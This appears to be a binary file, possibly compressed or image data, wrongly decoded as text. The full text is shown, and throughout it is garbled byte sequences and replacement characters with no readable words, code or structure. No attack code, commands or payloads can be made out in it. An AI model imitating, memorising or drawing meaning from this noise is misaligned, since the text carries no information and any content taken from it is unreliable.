=߁�H�y�P	"�2�R�'7}E|�eA:�g��O�4|����_�.� �zv�u���i.�2�P�  � r+��Z�i��M'����r��?ej~"��L^2�w}n�i^-��1���Z]vɌ�`Hp3�ȯ���!ߩ����>~��4���	�2�
��p�:�?���+���g֖_��;��v�J����n��S�Mۏ䵬������G�� �O�
Kg�cT�@�W>!|69�b�:�;Tl��KCܢ�dB^&d�@���D�UR[V��1~�Z�q��s�?�.�[��u��he�b�r����9�=)Wm���?�'����S����{}o��Z�d��y���a2dhf�$����so��>
Aǁ(]Z�8�$s�'�/t�j6��@'�z�z�h�G;4M�Y���ݥ��k��9�N��Ӱ��3r��q�h�R��Db��q>K SP��S��A��04>6��&/"ˡ�<>B���s�M{��/�� ��喧���<UoWn��,�5�lX��w��4�=�����G��K�崶Z�r���&3��Zm8*��w�@=:��M$��5����5�.-|E�e$73�C	Ϳ"��9��sU��"��+�2R����C�?�����_n�����=���n��2�NF>���6�t+�/����Sϲ*q���tk��<Y�[NԐJ� �1���>�����w��������V9���!,�1�o����U�b�~ �΁!�Yю����M�"�W�5~�u���\�q�.?Ŋ�4��1��瞄�n��s:���r=�)F(ږ*Q�����Gb���<��K��?Ʋi\詍�/��Ժ�Ii�%����֮�jrѫ$���:���
Σvߓh�&�%c��Z+�d�.��R� ���0�� ����X��f��8��g/ʳ}�i�fz4���WM���z���g��Go���{-r�2�e��ޅ���^$��V�?Eڑ �F��^���jm,D��η�Φ.b�9f�,�xVu��4�v;�k�yy� ��pұ���&���e�'V��Mw��x�{	��e�ا΀m�ۻd��^�UG��}��?sX�8����>��+X�����н�є�P=[�Ks�º*AGc�zrrܫko����.�3�3,$n۷�g�[ wϥd����~���<Ai�͂���[��"�F����l�"�3��N��Ԯ��?ɩ_��4c$s%$uVT�<���nJ[�gvI�G�мS���w�C2hVv����I�9S����\	>f<�ҧ��FҔU;�Ӵ�#Y�%�Y�(�+�t�eRV��!g�d~w��'��ݤ��+^IX�]!|o��*׼]db?�&��{��&L�唟���<�Y)�k[ߪ�<��ϋ�<#�9x;O��g�jv�h+%���
�T,��I�q,	#��}?�����(x+�:ֿ���J�S�[�& �l�2�|�8v >�ˉ�cM�I�Ԥ�l;_�ߋ�9s�#?�|5Gy���=p�e��sg��[=̱�Ӵv��4��>�p<s]X7�^�5��\'�k�Y�-� �'I>W�<-�=���OG�����Ǿk�j�ߩ�u8J)|� 1�o�k�nӼ[����=�_�'9��ǲ9eR�]���<O�C{-^iaa�r���ӐG�5}��!��mss�Yx�U�om�4�h��ͧ\;/1`$ ����R>�FuS��t��B�> |P��/㺆)�u��g� 9$����5�f87*Z=N�yj%-�ү�_�����*�^�[}Z	D��c'�:�xe<q_5(Y��МW6�7�o㔾)����:d_�,��-o^�@��uc�<�&BO�]�]ƫ�C7�����R�� j,�f��Wd�U		T��@��9��c��%�}Sq��4��z�d�|k+G�L��/?Q�ε�y����>����&� �}Y��s�]��z�@��>�]�VM=��0��P��C�y�(������˦�)��n�����@x��� ��F�%�"[����s�  ��ŹKc�,�����XJmm�<����F� B����\�ڒ\G嵭����NjjCٴ����Y�5��Gx��?��~�⹴�@�\ۮVE=�?J�r|�;1X�&����,�g��K���$�𗊴�fH7�Ȭ�iREm�8�1ԕ�:�UiT~��������Ҩ�
oᔣdߩU���.���Z�M�}�)¥58����2Mf��O�Y.���<�M����1�Ro�-��J�>�Xj7Qɵ��t����������O0�LV&8Jz����n��}��:~����"��TD]��� ���3׍:T���F���H^9��X`��)=��,���3�|i�B�)�V�4(tm}�-��%mr?�y��g���~��A���X�ׇP�D�E��kpвè�`����]!�p �i��N��� �H񎋩�>��RY��|9pD��� y֍�����0v��+��(F�����8�\=�)?�M_������d��򥁚9!�!��F�"+�l�WC�aGMU��ns��O=��dh���1܏�Z���!K��b���8�����5�J-+ؙϕnf��%VGY��H9݁�A�m���[{�R<�C��pRܺu��ˊ!$��2A?�
1F����l/l��g�Q����jƗ� �jK����Xʍ�P�����M�{f$���*cu5�$MB����[�A�������.8��V����v$�g�3ޖ��^M�޴��`fZC�"��kC��)nt6�5ݸa'�~X�ָ��N�ͭ�G�A��K����e�>��Y5�%��cs*Y~U�=�>��K��k᷆�o\i�q��3E�����<���xK�i��\U��<�j�^������V���̝n�˾�HX�a�U@۷<d��[��5d�a�m>��MSĭ�]B�&�,wA|�Å%�?'�A�BZ�v]�m������Dz����S����  X��8�I&���+h��kx�A��9��v�F�����y�p	1�1�� f���V�i��=��Z�:��~1�
��uo.�P͵֕r��>T�p $P�s��wOS*�����],-�Y��<wQ:���T��D�?�1���ֵu\=��N	u���u ���geuw7����0t�wE'Ѓ���F̷�f$�N�_�s�k�p@�~��؅�%�Oݲg��s����ݜ��Nrm1����W�KKǟ"���,�.f�-���$�~yY�dp���T���$���N�� Xo���?�o
�J��<�޾&������	hэ�/ȡ�j/����>������K!ɸ��b.;��G����^h��kF�b�v�^o��{B��~h��o�Ox����p�Y�1)�V)�n��ӥ���D�Q�y~Z�x�����ik��Z�I&!>7У!��U@�{u�i(֎��KSN?����׆�Yj!���s���;2�UǶ(�Ģ8n�kľ�E�k]c��2�(`�W�c� �L����Z�aw3T�vg1��y�>I�߈����V�3Cqo���f@Bg�R�{���4JRqw>���>0����	�}�Yt�ݶ��}�9�&2�7��#8lu��,^�#ѡUOvu8��-[�g���,p�8�Y�oN"���w���w�ֈO�Sl�PR������O�	��3���=2���m��\l�ݿ?s8b6�u5���ܚԮ�ω~
]�Z/�-�׶���ko4gr�?B+ԍwV�m�xӤ�J��?�:���������}�܅G|���Q��_�ǣ8�c�֕�2z��}Ƴv�!����Wc�TR��B������U�X��K�������� Ϭk�:�� ۹&�W8.dr��ھFr�ܺ��[���>�F)~%g�[x'��o�Z��q����$E�˘�3`&���<�N)���4���xS�18j��~�-߱j���L�MԚ7�m-�+%��ֿBFxhmx�^�S��=�6ĵ�+2Ғ�?��Fў-;L�K;M9�i���[)M����2�͟W��2���ա����5L쇍�����$7|Kgq���(F�?��9'89 EaR�3��ܿ1�p�&v!�P����+A׵7RI��Ѯ�fl(L|���I<
�ݒ>��R�aj��m��Ok���޴5$���y�F�{f��8������G�[v<�U�`]Z��n� /3k��<�n���0�%��u>���.{� X����� .�Q�H��` /��3Ԋ�;S�}��}��;�p�	x��ݦ��c�p�����:b�n?��h�Z��OhK��Ĳ�֪���j�� FQ%�A�n=��9�xw�:��|W��Vڜ̷Zn�
�T(hd<0;AI!�jV\ډ��Gc�_�7�7�� �(�<S�s{�Go�Y$A�lTy��w�$?��YX�y>.?%5R���o�8�y}H�q�ng����V�og[e�9m�d��dАH(��pr0k��&�?�0��V�ƥ9]=��ǽӦ�	�o\v��դq*Rs��,�U�,��*��O���䣨�'7d��Zm���=��enb�u�������q����ПR�/���k�@��H��q�^j#[�E��U0�m�Bs��O95�����Z݉d�k)JI�F��Fƛ�M�s���dNᣊC�y$t�Tag*�����#q\�2Fߺ+:��˧UJ7z�)�I�A ����Jܻ���["2N{f��mM�:~�r����ٞN2�I5�Z-�uS���z��x.!-�\>>#P0	�󧇠�>g����.&��
S�忑���t������4���|s\E9v��w�}��1��MX�V�6�]�=�ŗZ|�&ɗ-e�*���J�4l�������)���)cY]p�'�����J�\�'�k{�_]<� �s#��#h󚙦������xZ��F���	�yqId�A`3���b*b��\�Ǡ�?�,u�<y������8��;�T5��g����ȧ\��BH�NTP��w%��lik�V���� [�9����[�k��O�1�%T�_��
�I�i�b~����M��կ]�,5o���v���lķQ�Y���6��!��x��5����K���'�m�Y�)�0��;:S��CyS��;�Z��C����:U����R_�Go�}�� Q$���1���tU.z�W=e:��H�2�Lp8�5^ђq�~Ԭ~"���$P�]�Md���J��2��8�����e�-��^2eU)�<-;�Gw�#�~*k:������κe˫�m�;[,��%NH�Fk��ai�Rq���w�n:�.!�R�.��oH��g���/Ŀ�>*�ͅ׈����.o���۳��P�w�V�!����~8$�8�� .���u	��[�ViY���ā�̓np;�ʬY�H�eO�Z�֝m���-���s���-%��wK��L������Β��J0���׼I�W|�������gӥ��n�|5R�T�f��?}kHJ�M,B�n�_~ѿ|ai�_���t�z#O|�Q4P� �t	���'��S�4�
ph������Z���՞���x�m�mu�nx�,������9PR��#x���_���S���א|.��{�M��q|Q,r�*�&4m'*+$s���y������cVV?@e����H�P�u�t�l��,�m� �� � �+��w;*�X��|D��L躽�:��wqݱ�f��DD]1��c�1�=k����R��o��_�|8��gчXѼ�5��<fFa,�����kЅt�x؊/�����@�� �8�y��fݎc㝤g�g�p��D5<2�� E��jU5'c��F<M�m_߂����K�w�4]�f��j��,���&K�NP�[�F2d����Ԛ�e���m�qq�����Z���E�o��x� ���~"�B��(|X�fҒ�����lP[+�n��f.�0>a�UկÕ=8s�$�ًr���Z���-
(M����"�:zvJ�Jn;�FT��d6/�e��Ϋ�[��	��#?4���R�>r�b�L����~/��io�M/Rk{�K����𱲶v���vҠ�|�{��ΰr�9Y�uL�����k���X���	�& �)f���x[j�@�D)(ɶy9NMY(�Sڸ��)���i�����E@0���_ˌTJ��ϱX�B
+�2�M�]�LGN�)f���L�����:T�n[�\v;��N��Ɨ�i��mt��ϖ�w#��YʊN�T��6���G��4=Bݤ�A
�	��UI�;�~�J��QN,� (Y��Iy
Ǧk�	�qi{2�;q���"��f+O����J��&��%������3Z8� ��(zr	���$�a��G�x�]�օem�]kb�=:��:�|�RV!����gRU���:c���J��kN0oS�~5���%�=/Z�3Ţ�Z���s�,1ܻH�\ȿ0 (��c\�筵?B�n;�p��J�禶��;~�߲�ǟ��CS��n����i�X�=�ǰ�c'��SۜW<�N�]��r.2�x��%iv{�c���,����q,�vg�� s�i�C�(NPI���R��f�mt�c�R�0$�|���ּ��Q�*G|0� Y���*�|_�P��l��S�q�/x������e�ި�i%x��6Ѷ��H�hH0f ��]j��C����Ehu6b� ���I�2�7ֲt�'�9CYƛ�4�8*a冗4���}}b� �		��9��� y&����tf�h�T��R��1�Ȗs��!$���f����tqU��F�o,��bS�\㏩�N�U�uR64�ﬡ�w�fq¬k�5�tA�;&w?|7�x�R[�m�ć��J0����j��>S������J�-��=��N���E��%|��B���G�i�c3�l�8�y7s���$w_�.����њA;G����O�}�]|�H5YɽO#���������}�P�Ug�!�U[;���8��zVui8�kI���/Y���v�ik���$*����*2�g#�z�r�r�t)&�^%��-u-�\�6�QOs=���*��x F;���io��x��~*�/�t���獼�����pótǽaR^�E� �s��,��:+�<�b�HV�YF~n{�U�z�sZ��I?�!���.<�_i�WX�GV��~�2���i88�ظ;;?j�7L�~
��<�?�u8o!��ϚZ�]�#��|��l�S���΄���藖ڲ���M��K�2c�  �G� �4HnW2|e*��06�9�8�n�QSvg����<���n"�|.���Q����=ȯ2�y�_�>߅�9T�(���3L�¯�&������;�tlg�ͭ��H*VeQ�s�j��%(�m���QJ�c|7�/�>��}�/�@�:�Nڕ���0�W-���q[����+��&�V�ß5�[�IdӚ� Kp�nO�/&�
��|������'��g�G��#M[B���n�a��n�����I D�۟h+9I�	qL�|;�oľ	�m=\h�gx ���bQ�2��\���h��va+X���9�\���QiѸ��,�Qn�7�d`�x�'$��I���%'b����7ş��!g<�i,��X�UF�D�����|5җX��ws����隔�g���bv��	�����'ͩ0MUM3�5� ��,zO�~��l��]Jcm�<��`�m��� ���A�3�<J�xݴ�Q�!%��7���v�^�����u���]OOD�'�c�W�Z��p�>��g�BE�) ״=W�z��kk���5��_�J9��V���g��+M��f|?�G��l����������;g#���*��yUp�.��[���q�5���� �����ͬ�7��9`����˔1Gm
/��2��u WBW�����jY�:�vqv� ��~�G��V�"��,�ͮ�i;XA�M!٠[E�6���( ��Kdg�|j����m��	��Q��%�u�+�����3�q�[M��;��rO6��O@L*ĞsX��d���*�9U�x�ύo�/�Կx����^�WB�M�s�x�ݮP��������NS'��@k
��=LkZ�K�~[�USq�ꃍ���3y��le��%�RA��x$d)�{�r�if��bǮ�拝BGv�8#2��Q������v��b��m�݅0q�j}���1ז�c���)�x��M.���� %���Nz�sT�ާo֣R7��G��溹�Il�LWG͊�}���\��K��Y�Cf�I��#�r7��<lzu��\M�#"�^�-�nu�y�[�$[�c�ʕt�������j^;)c�(,4��1$V_��`G�2�
 =p��VR���������SM�9�}'�z���f�\��\�IY��gM�Jc<��~��^���4OM� �o��=����a=���YdM6;�=��ƾae[
v
���X�W��t>��*�6BI���h�3P���ZK����G����RG;� � ����?}c�N$�� ���'���9Ms�k���-� yWi��� 
�RKcL�ŊњX���� �"�j�+��K)#Ͷܥ|��@�3��H##��Uh�vg�Q�7&�S\���s�!��5�5�����qo#``�С�Eq�ºK]Ow/�ܪR|�V�h��MՕ�7����I�M��@z�Uԃ�mcۗ`1��4ix��� �����֋+�]��wX��:VP�ԯb!�`����1�n���{˶e����	�[���
6�T����ÿ�c�vͦ�woq�]Ƒ��<rZK�g�fq�e�5W��+�G�x;�u�t�.|O�Ou&�>�h�\c��Vɟ����ŷOX�{3���;NҬ"Ӵ���p�Ƽ}}ϽT ��~i��b1��Z�r���%a� ���9[�}K���_����:�����Т$��\��W����5���T��s��gs��_�_�������a���q.$���Ld�Nh��sE-Q������A[�>���J��-"	��f��K���1��2H=k��^�1z#���=��5�ZH-.${]�3�	��G#�9�7dzQ�❇�gQ���no/#���֡���$�:7�z�kA5��$�E����3�:�l�xua���!O1�����{	���Jڙ�fy���I�_I{r���Ļ�J��&��Ԧ��������o��ͬ��F����Y��Q\����S��M�#��
��h��W��19.�O���4I�jbx�i�_8����:���Y����[�H��YhW�X�m�׃���F���}�T�G�����=���^o��.���)�.V��Z���=Rk��~}g�1��B��ǟx�A�����S��R�k�<����̾S $�PV���O�|Y��c.�>7x�T��A��ȒA�0�r�8��a�����uY<Mi��^��_G{�]A�}�θy|��)�' ���K�BլY�����U_�?!��X[�Ŧh>4�/�$��j��� $s�V1�$��9=/�_�� ���_��vvZrj62k	v�0��X�p������!$�v��_Xj����1�F�s7�_��2����++=:P���FN~�s��?5oh���o6�m��B�[��I���H��0rw�*k��(h(��g�^
�k����|B����]W��I�k<.9�E#*ç�"�[lǞ�S3������Ƿ�����֯t��wǐX����;k��,�>@����R��bpRZ���e�����#��%��N���)�4l��ʿ)�H���B�5��06���BN۟l|���x�N��7�<F�o��M��66�� ��� 	���K�J�u`������� ����(O��u�J�U�P�|)D�~xy�|�uMU���'���:F�z�������ԡK�>2� ����"��� h���l-'��$j��]Ј���?5Ք��6O���G=���6~�;���m�#�� ��w]�G��#�������������C)�FZ�ayUj��8ڲ�n���u'9�G�w4��\��II���P�@KkY��� �P�[d�I���"�G��G�Q9/��U� ֦Q��#>d�@|��%IB(r�������
��=Ajb�Ԩ�qz�h.��!��k6�6�]'�;��oּ[e���7�4˽�Kyhnc���ms㉲���lL�����֨�x�NRg������~���?�{�Q��d�r�!{I�{�'����v Ė�`�4�TjN�-�1���Ƕ��<��� Np
��76��M8x��߉<1�:��4H㧟�:���^��c���Y
>�����P�;�qcs<�τ5����o��M,g6r��� >��^.*����ϡ���y�,��7�>y�:u��*sn�܅����=����Q��-�?P�
�e�l^��V~F��_�:����M����uX�R������D���w/=3�ҽŧs�����ߋ��� �!������S������>�#�|�1��nS��*H�UԫME)�f�/oIr�~m�n��>9�κ�~����S�&�fS�ź��/S딐w�9�P+$�fiV��M��.����i4�B�N?Jf���jI|ƍ+@A����?�q��Q�г,z_ŗ�-���iRoҴk+W=^����ӳ1���VV�95�Z2��O�.W��2��:������K�l5���Zݾ���D]m��
d*,d�#8��ܷJUgʎ������#��������[ҵKmn)�N�4� S�2�GYl2�r0z�V�yl���t`��-�~�+u�aџT|:�,�O���|=��f����I���T�s�k3�}��k�)� =S�f������A�W�SA{����4`ku��ƿ�H'v�Njkia�T�S���ύ_�ߏ�}��XY�Z*[�*����ẁ��
�����8tg�R�2�t�(��+���%�B�Q��NFdxT�v<�#�5���<]Yr�u������la���2{ҵ��[4�>mYxk�X�뀏��5������K�Ois4��ݐN�n��ڝc��W�7����=R#o&�e=��J�h�DfH$9YR6�({Q��l��j6�1�t?�f��9��'Y��z� G(8� ��uc��4�9�?�Z�$v���bC�p>��X�Ҝ��g��:Oi/�2�d�����=����}�u�&���)>��幌��)�̬ixW�v�g��J�w�S����Z���r�ұ���~��N��'6��N�c�	R��8'�늴�8�=n���{�<K��Zuɕ��kx��(Q֘�+�`xae3x���@-iC���q����>�IrɤfiZ�-��5��Ff�Iң�T$1U��{�)
�5��k/�,�k�ZTH������⇪�^���*���@DϪX1p�^-�`�]�`��SS��d�i~1K��O�|����߭:��AmO�~O=����`2������ܩ�����EC>	�׎|m�	����:���K�_i���[y�x�(�F���0Eih�3+�S�_�)�O�����m�x��#F���B�Z� � X��Cs&�i��ٸ��*�Iª��κX�fψ�-���w�_j�|4��m��o��H�����eIO� ��F�=5�Q#�/�W�o�����|1���:U��Go1B.$&g�2U��qּ�S��s9Pnv��D^/�� 4�''��Ai�����Y�v
����'�-B�.h�6�>�t���X�H�&�3͡����]�o���S|���|�,W�#N�\s�l�%�6�9.<��ʸB��(�8�&����=��W5��~�35R�Od�{�Vz^���#@H{GQ�w���kիBRW8pَ�	�Z�_E~���t%��!��|�Ta���*P��c݇$�f/�u��!H�'f�8s$���T��nu��ҥ��)%���uP�ʖ�p�����h癝gO��4Q#4�*������98�xx��Z*�^��߄_���� �K���GѴ�����khg8��C �d��u�6��|Vo�~[ZN]�@�8���/��h����H'�/������Q�m�s���)�~�f��귵�6��#�{� �����ͣx��;����XT����<�g"�R���ZQ�[��a�n#��mV�.b�IW{&3�$l��?Z\�ϕ��U�?��&��$�n�����z�G#4{�i;�<G�� f�6�m�ʵ��l���ߒA��uv�?JO��
Kbއm�h���A=��6fc�N��ry��i�}M�'�F�G��>���ǧx������8����>_tW?���+��-I�3�8B�1SZ���C�}{V�嵍��-�ɞd���^>G�T~g��Mok�`!-�2�Z�rw�}��v�|�]����_�?��k����&M�w��"�����F�<+�o���ּ��Zg�p��Bn�+�i^��>�|+�š��:6�'vh��r��\r�2%,G$���,^]���V?%� l���_������\OBԋ���x[��$��2��a�
��ԍH��~����g���<�x?ޭ.�M$ ��`7����cJvzX�;�s��=�9Rg���Z%��?m_�>�j�8�dL��!�Y�s쨤�����xu)Wm-��� ����٢��>Ӛ�_��� QH���شMҁ��)�ـ�('���Xu:qTܩ��ˉ�Q3) �~�i����Gܟ	4�v�Yᤒ�}
Բ�6�>R�I��Zi�5��\�ݑ��N�����9ۥ�)��� '�c�β�O��Ό�.x����]�u!w#[����w����� k��U#��I&�V���i �Zp��8qQZjUi�\lݷ'�z�(�m�ܼ��QeXv����x�ȫ#>��6rѯ����M5q�����:������MBєؽމ��~R2��A=*��|�
�  ��忈�����Z�w�y�zk���,d�)ܙ#!#ֲo��S�)I6u~��htM
x������4���B�����!�%w�℃�_5��`�5iE�΢���]�Ɖm��ĆYT�6�q��7�H�B�Ts7��<+ş�g��W�uY�7*�,�!/�NJ�U'ظ�Ŗ�~����z4�wB/*ܥ疮͐~����SkRjJ7=���?�������eY.ZG�9��9����m\�� �x�Ο�V����ٓQ���ەIS���b�ZE�*0~-x[���ƹ�~��)%�p&�{�oM�"�G(IL�'��#�k��Ob�G�i���Ե[�Jo�>�������8�;{v ��U�8*s��ԓ����,P�� e� �^&�g�>~�~��>&�V���Ueq��n|�/�ër3�sק;�G49Y�*\���σ� ����i��ڶ��h�e�Яc��Eݸa��Ӧ@�Uxɻ�U������D�u)U0��o(��`C�]p�z��-���H�xSF��_��.ݕ��,V����z=O�?�*��� ���g�Y��?A�cp|S��{P�"gS�{tQ�/	�*>I�P��S��`����~V|2���_�v�/�OAsgs�;����6�&��	�F�S���\8�\�����,��>���?h1�G�ɬ��]&��qq夥���p�ɎT���q�|�5���<^6�&����z����5��(t>!�.Y�?����$v��w'ܟ0���&��n��~����ha�����?k����L���;�C�����~����u�Ɨev��<[d={��e���	��5���$|������׷w��S�-�n��Y����n̤Epǂw Č��#����}�n-�F����7��	ٮ^��_��E��$���-�tԲ��@P�*v�@9<�P�m����|_� ?� ���
�������]C�w�j�֡a�Bj~(�w�ٚ'2N��eic8�\ST��>ˇ8�<�IԯU�k؛�g��|O��� ÿ<g����Mc��}"bIS,"�i�i\�PY���\���\�����k�����n}��O�� ��i���rA`v���
S�;����)II����;������G�� |[���{���݌�Z�"�BG�K�z|ܟL���,��"nѲ=��Ǻu�������V�,.�O6�1�My���o�~G�/wc#�z�]ƽ�D�:����ؠ�=����n~^y;�c{��_a�[s�>,����������K�O"�V�y��2�O�-��U�`d{�U);Q�o���� �C�[A��h:�����7-2�YY8�2�0���$��S�GT��3���k��э+����A�g��J�	��18��j=��a*��<��^4���O�.�y��yce7�-��h���OP��2���J�s�j�RL�
�0yfeQ������Z���_C��cOu7z�֊�0*�\q�W8�Ă�j��FN(�� �K��]=�� ����w���a�� ��]��V���F��ӡ��� 隵�����-�,�I���ԫ���:UI*��$����}��~�~�_�ƙ��6�֑���#���.|������E|�\=JR>���/y��n��~A�Z�Ծ�WV�~�}��w3�&���l}�l�oUs�+��t��rc��I���%��|+�^�cĖ2�j:mԖ����ѱWF�^�w�h�S��E�X�0ڪ;���$�V���H;�ڦϨ?��3�����R0���Щ<�1�� ����UQ�����u);��z��4�GB�O�`�����ẁ�VX�J��A"��VV>��q�j��������� �3Y3��O���� ���a��N,�\}7K(�Z|4�-��Z.��_,6Q�~�Y����b,I��9�����$|�Ei�7�şj��KE�^�ul�o٬��f��GB�FrB�^G|��sIK��5)�2��S��[��#�	�W��)3�
��f<�#��b��{�m8�U�Y�WR��
<gֺn�)nk���;�ʼ�G]�f��]묺lN���2;mU�$�u��i]ر��V~Ann��))^z�ғ�G�F�Z��W1�r/�Es1�l4VJ�Ku�r׭d�{�G����1�K")��*v�lV���*T\���O���dkMF��	2�U#����Wm:	�p��=O�/�O�^�&���2��^�U�������E[��>x�8o�^!}uG��o/�c%��drg�7N��d�';-K~��.�٥�t�[y"��r�eU>���r)�s�^�П<[��k�ZJ�oO<Ѧ;cj)?���M�^���<�(��mt{�2�:�^�
��t$���Ŗ�ZSr.� E,�FV���y��K��)��
�K{�h1'��<��Iu#���҆����>l����MR�S��;����ܤ�,���;w�A���3��}��φ|C��^iwZ΃{j]hZ���p�)��1��
�n��+I�\������'S�Ҿ�NѾ"YM�Y\Ci��a�j,&����0�%�,��3޴�NJ&�������
�⿃ZN����k�m�/��泉4�f}9��Q� .���!�l��g�#+�c,59�}A����'����4��:���h���'��)ƺok�է"~R|k��<O�V���u��(R��^񶑬�\��VK�7�]��eVvdSn���7v�Cӥ����g��	�W��3�����ԭd��0]�چVK9VB�# cu �:`�+��QT�s3�6��q/��Z|ϰ�dx�¿"�_�5�,5]>�M�������# ���zׇ�����?`񖒞UF�Y������пh�=����8bQ�i
���Ó��q�uRp{�(�s�?�*Rt�ѫ�&��Q��J���Ilx��� ����᤺ޟ���O��)�X|<�tH�5�Ӿ�<��?��Tm4�V5�Ӆ��M�zE~'�o�	�/�t�k��c�ퟯϬ|f�u�׺��N.~�g���m���j6F�#S�Mx����������r���ƚ����࿆��������u�p�\��s1�G
1�3��SRW<Z�S��K�����^��~��yV��E5�FJ:�8Q��(J\�l��MX�e��ǩx�Fҥ�-~yg��M�d6���L��<ڴ�������!�F�g����R�M%�񫕖3����$}ߘz�^�]���%د���xgº�Eu}u��iVKyev��r��a��n�>L���k�)I�-4ے���^,ӵmS�'����f��w�۴�����r��8<f�QH�B�m<)�Xi7Z.���&�Q�F�xb;�%Gޫ$��!�m���2pՎ��>
�Ӵ��||���Ro.��p��ne�bP�^C��䌍��A]\����a�мG���]�����I-5����?5�2;��u�ՕU�ql�
�<F�O����ݛ�B�h`�e�2�JC��v��s��z
��P�NN����b*S�';�l��u�-b�;i�\���GC]�BJ�%�%���4�%��/�*K��x:2w@�6�Ϸ?��?����� g�/��~93��n ��D�t��$Os��3õ/sT{9mV�^[�>��P��q&C(#�^,eih}"�\��� ������ßi��_ëy��u�WM�6���ߪovG@'�J1����뺍y7ʏ��3��~eC�Bݤ���������EzУY��zS�J���g���6��(\�t�Gs?�B��?�E�������XbhL~��,��P�0q�R+��#��!�U����maӷۤ�Uxi?μI|L�i%$~@�M|E��߶7�t�GS��_�ٶה+��Ϲ⾋8J�lόͨ��3ԴX���~:N�>�t8luK�[FDa#ps���q�9����(�G�Tw�������¾����s&�j�#�K�$1BAޓ�-�� ��
�e�|;$��3Ť��Co� z��rP�Exj}O��b!R-$g�g��>�Ge��n�q�ʮ0�����ܧ�~��.�e,/��2�D����ٳ�Pq;�?/�i�ȴ���?�v���D��Ǡ�89��d���x�����E��j�6f�(�4��)���8-�`Ni4�z�(|Z����a�$�I̷2��e�7��� q��n�����d��iڕ��������!��p��D���||���WfL�H��y�Z�8�%��n�x����92�?��隨'{�3/�y��_�k3�OΪ�@�� "��Զ1��<����+�����m#�b|�8����*K����/��_J�*	e��K���aY��<c�cD����N��i��6_XE�[0�<�V��h�U6}����1��=��u���mQ�.`��;����<7;Xy���+�nzǁ<U�E4:^�f���ž!5�
��N@>�8�#�	ε4�.QZ�x�����f��z���@F�\|��'�@~8�W���-=Q��{�d��Ù���)q>�H+�ʱ�ʥ�k�1>#�zԶ��T0=����,����2��#�� �Җ�U#&�{�&�C�� Oh�/�Y
t��ɤ�oFy��vV>��#��V��� ����dӲ�Z$�E9�S��YXk� ��z}���w�D�Z}���˷^7X{jќ�8�ş8|y� �9~˟��N��ޯ����w�� ����K��{&!�3�yG޹�`�v����Z��o�?�g�����g�lw�`�.�C�:���ݴq�d���L�
偒6�($�QZmr=cS������~�߷����@�f�F���3���K�͈����жp���F�^D�C��7<3S?D��\OF�����<�ۿx���������&�߰'g�Ҿn�;���oūGB��>����/|4�ց�Z�ċ�x����4�X��\�*���>yr)ۆ;��a���9+E��b�H�>	~���Ĺo��x�-���G*����	R�c$�(K�r���z��ҹ�ӣ���N����Wď���(� ��<����b��h��`'���O���*\�l<��n���IV�ޥK�����i�)�����p��A�<}4�0+�uO6$ܻ��!F�@�z��xX�Y��c-�T��p��k��0����{Aq1�m��s"dn;q���<b��M��3R�w܏�F��c���s@-e,�7Vf	�W�#��#�%��g�*jSpg��A��[���N��ci�X� �ќj�KrJ[*�;y^0���⮞��z����%���4�]o���Ш�r+ �R>`r
��k�'���}��y�����^��I�/n�
�mk�'������ge' ���.n[��s'឵ỳ�j���h�[�:�����$�B~v�y�cl`��h�W�5�"��3ɤj:+�i���J�u���h�?u*J�W�\`�j�KQ{3O�_���~���3�=���Z�u���<h�'iY`����2N�=�2{b]/#K��y�k���O�-υ醴R�ZB`s�H����C�z�Ԋ�8J5��k�������\B�p����4Ӷ���X�W�T�nA��ZSO�X��[]A��n0qֵ�KF6��΃�>2�ß�F�u�{��Q��@څ���K���`�^6&���Tq?������ş�Z��[���YҠ����
$@J}T�O����Խ��>�W��G�|T�_���C෈��SӒ���-�d��6e�7)4y�$nE=�M(M6]X^'�7�S���?���<x��ī7]O�z�·AJ������A��c*��v5�8j��J��+Òg�A�j񻒲J����YI#�ݻ��C� �q����^�S��w�R:�	�.Ao�;v� ���Ǹ{${yJ�s?f5-n����3"ˌ���V{-�G���;[մ/�(~�oc������s��,�M{�m7(++���7�{��ύV� >��j#g���`�(B�� 1����Z���h�ςK��>���kz��"��F�S�,�F��d��U����J���e�ʄtFF���٤����bH1��Y*rN�=�*r��e�kJ��d���R\g�5MIt1t!'���G�0x�S�EҬ��iDp[�drx�U�������z3�|O���	tO�B�9�w�.UR�V����j�_�H�N�C��7�c����꺴�!�#��rAPz�Go�3����T,^�Y�5K��(�ݱ1�2/O�F�;�����+��߇��4ySV�4�����m���>���=i{�2�;=?O��k/��6�d����+#u�0�A���RKBes��3|F�4(fӴԊc��"�j��'s�(�)���z3������o5{˖vfX�G,�|�n8�8�=NI��;τ:[�t�k%�$���Y�;�8�=�6ґ��cе�	O�=rK���-�vܪ@;W8��{dN�Z�F���uk/�/n�y���"Oa+�0vg=�q�P�&ҵͣc��u�>;��*�8� �PF|�I���q�ޤf�j9H|�0<y���&�BDI��.�i��w�I�j���X�kw�%巋��xome��1+!_�6x���{�3Q+u+vv~�f��h�Z�I�-B���\r���{��Ի5c^{��=��^��jz����K~_V��>�#7�|١�$��UO��eMrԳ<�Z|韣7v�9|'� �?�s��"�9��������T�c��{i� ��'��i�c~RE<c=2+6�d �]�!��@�+�`�Z��l���߰/��s�S�� ������bu��\[mrM���<�Ixd����q���vG�fx�\W���KC�_�BѼ>�׋�oxvݵ(���薩"i:�+�r��Έ���؃�|�3���~���o��<�I�z���y��g����7U���*�^�m�I��K�7חS6^Bҳ�Q�g R �+z�J���~2�%tm� �D>j�~x;�V�:ܧ�5�k�����'��6qJ{�H���|���c	_��s��F4۷S���_�|W�F��S��$�<A��^؜ #GL��3�#�R+)����������]��oiZl2�7zm�¶�r�[$W�������X������Q��N���y�~"�����.-���O�"ڠ������:[Y���_<u��?�{]5�K�{ɼӧ���TŸ�ȪG}ă֪qOVoJ�Q� 44���G�i��U�!�ì���H����F���a�F�w�IC���R�)�k?�;�j����I��ɴ�.��(�� ��4�����d�ֿ[U#c��m4�A�o4�X�,���O�Z��X�����2��4d��QRi�Ȩ�p� ~-h�o�����]/T��w{�:�0�ؖX���0Hbî�9�F�U�F��;�!�K���֘��pIs�]�����#��m�obG ��R5$��x5��� �ϋ��.k]����ʗ�zn�ȱɺ6.����3�I��a�+��6�����ᦧ����ͧD����O1䅤-n +Dv��T�7a���N��7��}SYӠ�¶�$��,M��	=q�+ǫ	�c�i�Nn��xNmN�9tۨ�/���	��Q��J͗h��\K�+���g<� �?#W(�v.�Q��o�i��٬$�hy�SJ��cdc�+��Mݢ��#���k��H<�